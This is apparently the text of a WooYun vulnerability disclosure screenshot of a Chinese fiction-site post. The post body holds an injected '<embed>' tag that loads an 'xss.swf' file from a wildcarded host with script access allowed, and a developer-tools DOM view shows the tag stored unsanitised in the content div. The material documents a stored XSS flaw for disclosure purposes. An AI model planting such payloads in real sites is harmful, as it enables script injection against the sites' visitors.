 原作 asd/asd
AA
样式
角色 asd/asd
标签 添加标签 +
<embed code="http://*.*.*/xss.swf" allowscriptacces=true>
－著作权归作者本人所有－
< 上一篇
控制台 HTML CSS 脚本 DOM 网络 Cookies
div.mt30.ml45 < article.p...ost--cos < div.l-detail-post < div._box....vel-left < div.col-b...tailMain < div.row < div.container < div.div_body < body < html
<div class="col-small mt10">
<div class="js-setfixed-wap w48">
<div class="col-big l-novel1DetailMain ">
<div class="_box l-novel-left" style="background: white none repeat scroll 0% 0%;">
<div class="l-detail-post" style="border: none;">
<article class="post post--cos">
<div class="mt30 ml45">
<div class="post__info-novel l-clearfix">
<div class="l-detailMeta ovf">
<div class="mt20"> </div>
</div>
<div id="js-tucao" class=" l-tucao tucao l-novel-content lh2x" style="font-size: 16px"> <embed code="http://*.*.*/xss.swf" allowscriptacces=true></div>
<div class="declaration fz14 mt30">－著作权归作者本人所有－</div>
www.wooyun.org